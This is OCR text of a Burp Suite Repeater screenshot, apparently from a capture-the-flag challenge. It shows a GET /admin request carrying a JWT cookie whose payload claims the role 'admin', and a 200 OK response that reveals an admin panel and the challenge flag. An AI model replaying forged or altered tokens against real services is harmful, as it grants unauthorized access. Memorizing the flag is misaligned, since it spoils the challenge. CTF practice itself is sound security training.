 Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI Target: http://62.173.140.174:16077 HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 62.173.140.174:16077
3 Accept-Language: ru-RU,ru;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://62.173.140.174:16077/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InF3ZXF3ZSIsInJvbGU
iOiJhZG1pbiIsImV4cCI6MTc2MTI1OTY2NX0._ghviZ7OR9evVZwRgIb4bUBXMv_OeX5EPxH
nAPLKBrI
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.18
3 Date: Thu, 23 Oct 2025 22:23:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 322
6 Connection: close
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link rel="stylesheet" href="/static/css/style.css">
12 <script src="/static/js/script.js">
</script>
13 <title>
Admin
</title>
14 </head>
15 <body>
16 <div class="container">
17 <h2>
Admin Panel
</h2>
18 <p>
Flag: <code>
CODEBY{I&#39;M_G0NN4_H4V3_70_F1R3_7H3_C0D3R}
</code>
</p>
19 </div>
20 </body>
21 </html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 5
Inspector
Notes
Custom actions
Done 497 bytes | 30 millis
Event log All issues Memory: 135.4MB Disabled